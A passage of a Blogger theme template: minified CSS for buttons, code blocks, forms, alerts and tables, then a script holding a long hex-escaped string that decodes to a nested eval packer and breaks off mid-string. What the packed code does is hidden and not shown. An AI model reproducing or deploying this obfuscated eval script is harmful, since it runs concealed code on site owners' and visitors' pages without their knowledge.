18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {display: block !important;}body#layout .option {background-color: #2c3e50!important;overflow: hidden!important;}body#layout .option h4 {font-size: 16px;padding: 4px 0 7px;color: #fff!important;}body#layout .option .widget {float: none;width: 100%;}body#layout .option .widget.locked-widget .widget-content {background-color: #34495e !important;border-color: #455668 !important;color: #fff!important;}body#layout .option .widget.locked-widget .widget-content a.editlink {color: #fff !important;border: 1px solid #233648;border-radius: 2px;padding: 2px 5px;background-color: #233648;}body#layout #outer-wrapper, body#layout .row {padding: 0;width: 800px }body#layout .section h4 {color: #333;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .tm-menu {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;}body#layout #menu .widget {display: block;visibility:visible;}body#layout #ads-blog-content .widget .widget-content {display: block;}body#layout #content-wrapper {margin: 0 auto }body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 5px 0 0;}body#layout #sidebar-wrapper .section {background-color: #f8e244 !important;border: 1px solid #fff }body#layout #sidebar-wrapper .section h4 {color:#000;}body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {background-color: #0080ce !important }body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #lowerbar-wrapper {width: 32%;float: left;}body#layout #Blog1 .widget-content {border-color: #34495e }body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {display: block;visibility: visible;}body#layout .feat-slider-wrap .section {background-color: #a0d3db !important;border: 1px solid #a2dbeb }body#layout .FollowByEmail .widget-content:before {display: none;}body#layout .top-bar-social, body#layout .top-bar-menu {width:47%;}body#layout .bottom-bar-social {display:block;}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
var _A9XN7Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x65\x28\x32\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x62\x28\x63\x29\x7b\x32\x61\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x32\x46\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x47\x2e\x32\x48\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x49\x28\x33\x36\x29\x29\x7d\x3b\x32\x64\x28\x63\x2d\x2d\x29\x7b\x32\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x32\x4a\x28\x32\x4b\x20\x32\x4c\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x61\x20\x70\x7d\x28\x5c\x27\x45\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x